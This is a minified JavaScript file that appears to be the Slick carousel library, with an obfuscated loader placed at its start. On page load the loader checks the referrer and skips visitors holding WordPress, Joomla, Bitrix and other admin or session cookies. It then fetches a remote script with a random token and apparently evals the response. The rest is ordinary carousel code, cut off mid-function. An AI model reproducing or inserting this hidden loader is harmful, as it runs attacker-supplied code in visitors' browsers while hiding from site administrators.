K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var 